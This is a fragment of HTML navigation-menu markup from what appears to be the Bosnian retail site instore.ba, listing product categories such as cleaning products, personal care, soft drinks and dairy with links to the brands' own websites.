			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
